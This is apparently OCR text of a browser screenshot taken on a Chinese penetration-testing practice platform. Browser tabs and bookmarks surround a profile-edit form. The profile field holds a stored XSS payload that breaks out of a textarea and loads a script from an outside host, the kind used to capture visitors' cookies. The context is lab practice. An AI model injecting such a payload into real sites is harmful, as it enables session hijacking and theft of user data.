 挑战 : 安鸾渗透实战平台 - 网络
10.20.30.71:8033/index.php?a
Bash ShellShock
周树人与鲁迅
XSS Platform
不安全
10.20.30.71:8033/index.php?a=profile&id=703c4999c707fadb74d746dcf33332e4
应用
百度一下
10.20.30.10
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
驱动列表
Google
个人资料:
</textarea><script
src=http://vpn.whalwl.work:18080/qSkKIj?1702985460>
</script>
提交更新